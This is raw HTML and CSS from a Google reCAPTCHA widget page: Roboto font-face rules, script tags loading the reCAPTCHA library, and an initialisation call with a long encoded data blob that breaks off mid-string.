  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jle4wJNm_7VxJ773lExusg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jle4wJNm_7VxJ773lExusg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jle4wJNm_7VxJ773lExusg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22InzCgGE3wqbDtGPDkcKdw5jCpVw1w7DCqiUvwp3Cr8OVwpLDtsKmF2vCgMKmERYbwoknwpVZwqrDukLCrC/DoG9UV8Kpw4YTfcK2wrgwXVPDvMOSPAlSNMKIw57DpB3CuhorFH9Ww7DCqMOYQ8OAw5xmwrNywoYLw5tibsKsw4nDn8OpIgPDrMO/wonCpsO3LFPCk8KLwr/CtH3DpnvDrcOdVwQrfMKHw5VIw6zDlkPDkcO6HcKyXzvDkm7DjsKYPcOcJGolw7gTfcOhwo4PMsO7GDIuwq/CjcOBwrFNwrY0SVrDvl0ewqTDnsKVwovDuMKdwqFQDiPCusK8A24FwpvDpMKGCQsWMcOIwqjCkArDg8OJYHQIworChsK5NcOPd1DCjMO6w6HDgMKxw6DDj35zw4RoQBpfw69VXG0kA3PDg8ORO23CkmPCm0fDt8O/GEfCo8KwLjjCp3HCn3F7MsOTwqHCjH7DpV4aD17DoF7Dj8KcwrMcBFYGVsO1QMKHwoDCuMOXKTTDvgTDl8OcN8OAwp7DqsKjYGTDsn7Dnw9WwqLCtcO8JMOwYzpBfX7CscKAAMOCJcKTDWnCocKyEsKtSzrDpz/Dp8OYNMKgwqZQwqfCi8Odw6fDlgwaDGfDrWcRwpnCqsKuTcKTwpTDoxvCu8KewrrDrcKNOUrCscOyPEkZw4cpCELCrcOXw63DpMOVKVNyw7I7w5nDs2VOw40BXlrChQR3w5/DlFvDtgHDu8KVaiHDvcOuwpzDjsKRw5ECXyAvw78bGcOObcOECWDCqsKjwqfCp8OeIMOEwpsNHcOKwqfCj8Kqw7piC8KUUcKoeQXCq8OxwpU+wod7woXDn1HCqMOSw7PCry/Dr8Kzwo/DmMKlIsOxfkRSw7/CpRA4fsK+wqvDl8KJw5DCrMKZWcKJw7XDhsKyBMOfwqjDocKxwr3Ds34mBVclw77ChgPCnEQEw7YLDiZHwqcnUsODwrwRwp/DlsKSL8KcBXZKX2PCq8OoPx9VXsKqwrg+BsO6w53DmU47bcKqHcOpw6bDmCXDosO1w5pGPcObw5DDhAxtwoLCi8OCwqc6MiVIesOlSRDCnGchwqYow5XCoDDCijjDosK4w4UwwqPDpmTCuMKDw4HClh/Dv8KLY8OPw48VUUPClcK1QzQ4wqNpw6zCksK0w6/DgsO2d8KywqBffjLDjMOEScKqaMO0aMO7wqrCozXChMKhw7nCvVlcNlMKw55kVwfCq8KBEXlMC2FIw4ljw67Cn8OYLC3CkcOWOHrDqsO7w7fCm1XCp8K2dMKLT8KMwrdBwqo7w4/DugDCrGvCpcK7w7l7UGdnI8KFwonDjkLDncKWKC3DsUAawobCsMO4wqIAwrXCp8ONwr/Dgy3DvGo0aXHCkRUSH8KXXMOhw5cIXcKpcsOzE2U1w63CoMONWg/CgcKwwq4/[base64]/DrhIyHHvDhsOKw4dLQU9vwo4eQ2FiCSVVw6Z0w7AAwosIwpnCthzCjmXCrhfCqR/DiU5EODQZdVrCsxZaOsOdworDt0TCu8KkbMObAsOfwoLDgcKBKcK2w4JZw4HDqSHCksOFTiIVVg8zwptpMBMjwoc2w79ZX8K1TMOMw7IfGEDDlSPDvwHDpcOdw6ZVaw1owo3Dr8KQK8O5IcKRw5PCu8KdbHsMMyDCnUPCi8O7YsO/RcKJKGzCrsKpaMOvVsODJ8Opw6PDkQfDoFBJSsKawqnCqELDu3xNwovDncK6w7XClMKbdX/[base64]/[base64]/DvizCpAnClWrDqiXCgFJ0w77DuyfCqcOzw4zCpxvCrsO4SSZYwpVKw6UBwrnDr8OzewxBwrkPwptgXMK5d8OXAMONcW5LUMKXFRvDpcOOQcKMSBhDwrPDrMOow5nDn8OyGiEgw4sOOjnDtF/DkcO/F8K2wojDuTjDhsKNw41Cw7gLwoBTwrtCw5DCjiJBw68sRS98wpfDicKhwqfCu8KnwrzDpMKEw5xEdmYmb8Kuw54LKmtzASZ5PEHDisKCw5cbTsKbw7o3dcKwCUTCjzjDj8K3woPDlXMrw4LChS9yG8K/w5fDpEMBKMOPXW/[base64]/[base64]/CiR1hZcKsw5sgw4PCtcK5wpDCvsO0HMKswrQ6JsOxF8KkacOfMVINwqzDn8KFCcK/[base64]/PMKRw4PChsOMwpxBT0bDn8OxLw40AcKBdcOtJBrDrsO2BsKRTAxtccKcZV/[base64]/CmVjDlHkBwqREcEXDrig4wqg0Sj/Dh2rDscKWVxrDp0nDkEXDr8O4G0EgEFY7wooOwqxxwrNnTT0Aw7zCtMKXwqDDnjYqw6cmwp/[base64]/DmMKwUCpLw6JNVcObR33CtCIpIsOdwpUMw5PDkcK9NSLDj8Kmw49/[base64]/[base64]/CkcO3wq7CoC/Du3fDkcOUEcOgw7zDimbDrmTDrnPCu0k/[base64]/Cri3CjG7DrELCkMKOw4jCijnDucK+wqbCizvDgsOzw5rCtn05w453w5p4w4cka3cMKcK5w60ywp/DsMOgwrbDsMKgShzCtsKYWDsdWcKSV8OUV8K7w4V5JsKLwpEONh7DoMKzwq7CskdpwqfDjQTDrwTCnRYWG2x2wo/CrVTChsOaQsOkwogzL8KkL8Ozw4PCn0l6dWoyNMOnw4oYwqdPwpt5w63DnBXDq8OEw4IswoHCpmccw44/b8OJIXfCvcKzw5nDngLDmcKlw7rCog99wqVWwpESw6Urw68DDsOzAkLCo2vCp8OJEELCucKqw7rCmcO3F1J3w7nDggFXSTTDsljDkE0pwqlFwo/Dm8OSGzZmwrxUYMKuOAvDo2pjdMKnwonDowXCs8O+wrUgXi/CimBvF1vCtEUYw6bCoHFSw7rCscKuZUbCpMOuw53DnSV3BU0Pw51NKU/DgmZrwonCisKmwpDDpE/[base64]/DnyAKal3CrcKaCzPCl0k5wqttXsOJIsKAw5/DkcOxwoFpwpHDhSTCo8KTwpXCsnQNw5bCuMKKwrktwrYrO8O4wpUyRcKFFXghwoLCscKjw65xw5NDwoLCmMKtQcOBJMK1AcKJM8OAwoU2a1PDg3DDqMK7w6EIW8O4WcKxIS7Dq8KSwqgpwr/CsznDv1nCssKZw7pvw4IwHsKqwqLDmMO0EcKHS8Onw7HDtmAZwpxmfRhWwpZtwoIowpsqTBgwwp3CsgQYcMKhwr1jw4nCjAPCvS5BTVHDuRnCisOLwrZdwrHCvi/CrMO7w7zCnsKOYwpLw7PCr8OFAcKaw4zDtx7DmC7CkMKuw73DisK/DmzDlWfCvnPDisKlHMODWWFIfWtNwonCpDl5w4vDmsOpTsO2w6/DmU98w4ZXLcK3wrMiETFMIXbCq2HDhG5SRMKnw4p+T8O4wq4+WQDCsU4Kw4LDhsK2O8KKb8OMdsKwwrLCiMO+w61ew4ATRsO5ThHDoAkuwqDDujHDq1Atw4oLQcO7w4p/wq/DhcOIwpgCXxYAwpLCkMOgSC/Cq8KBcsOaw5A8w5ZJFsOMPMKgB8Ozw4kAR8ODEBvCj3sBanIPw4LDvCAtwoXDuMK0U8KJLsKuwrfDosKlBSjDt8K8Gz02woTCqcONPMKeBVPDjMKUQQHCisKzwqNTw4RVwoHDocOSA0lNG8K7YH3CpjRmC8KMSU/ClMKIwqx7RDPCgUPCu3vCpR/DiTA1woxJw4vCsEnCji5AZMOwYzkvw43CscKtPHzCsCnCh8O0w7YBw6E7w7UcXibCsSXCksKtw6FmwpUGZ3diw6gwIcO9b8OkfcOQwoJFw7bDoi02w7HDu8KPVkPCrMOzw5YzwoLCscK6E8OBf1rCpRfChj/CpTvDqh7CongXwrwVw57Dv8K4wroQwq8+YsO1ARMBw57ClcOSwqLCo3RNwpgsw7vCq8Okw7B+Z13CtMKUVMOfw5kUw6nClsKXSsKwMSt9w4g7GXxhw6/DlE/CoDrCj8KCw6syMHbDpsKddMOQwr1xZlnDuMK1YsKGw5zCpcKoBsKJBB0pTMOKCTwjw6zCg8KzKsK0w5QaCsOpG2MhF0Z0wpEdUMKmw7HDjWPCrDzCu3cAwoHDo8Oiw4/[base64]/Do8KSwpt9fE1jFhcbwrLCon47w68YZGPCogTDhcKLEcOow5TDsjReY0XChkTDhFnDtMKTGMKow5nDpT/CqyTDrcOXaEc5ZMODLcOjTnklLSRWwpDCjEJiw7TClMK4wp0YwqXCpcKmw5I1T1M6C8OJw7TDozVDHMOZbzM6LCozw7wsAsKmwoLDtBRCGklPX8O4wq8kwocfwoHCuMOvw6ZEbMOjccKYNRTDqcOXwodTOsK3NAE6OcOZOHXDjAEfw7tZBMO/BcOewqZaeBc2VMKLHirDuzdBdwDCv2DCtTRNScOww7rCqcKPLCFlw5UPwphPw4l/[base64]/cisjdV/DjsKRwrM2ZHvCj8O7R8O5wr3DrsOuXcKucQDDs1jDsAcrwqnCvsO7WzDDjsO8fsKHwqYKw6zDsy08wq1PJU0Lw73DgTnCu8KaGcKHw4zCgMOEw4bDu0DDpcKGRcKtwrEdwq7Cl8KWw7TDisOxT8KYbTpDbcOvdnXDqArCosK+DcOow6LCicK9MVwFwq/DqMKWwqwMw7vDugHDicOJwpDDq8Ogw4HDtMOSw4wZQAVMPQXCrXQrw6FwwqFaFwFjPkjCgcOEw5DCoGXClcO2LS3CthnCpMK4HMKJEmnCqsOGCsOfwqBxBGRXKcKXwoh0w5nCijV9wqXCq8KkEsKXwrNcw681F8O3IwzCvsKBJ8KPGC58wpHCr8OrIsK2w6o/wot6dEdyw6vDpHQpLcKYP8K8dHMKw5Mdw7nCnMO/IcO1wpxvH8OqJMKgZDx1wqPCocKfQsKlKcKJcsO/[base64]/[base64]/Cmk/Dl8OMAMOmw5VGwpA2NMOvwovDoMKSVGvClDhpQg/DlkV+w6UCwp3DuXg6XWfDmGxkBsKJUT93w50KTW1awrDClsOxWktnwrpPwolVw4crOMOwCMKHw5rCmcKkwq/Cr8O+wqMXwo/CuxhBwqbDqCjCusKJIzXClULDt8OHBsO9J2szw5IQwo57Jm7CgSZ9wpkOw4lvHVMmScOjR8OmQcKaNsOXw7M2w7TCl8K0UGfDliAfwpFQNMO8w4jDoAE4d3fDr0TDgGxqwqnCqUkqMsO1OjLCkUzCjzpXPyzDpsOPw4RacMKsBMK/[base64]/CkzPDssK2V8KPV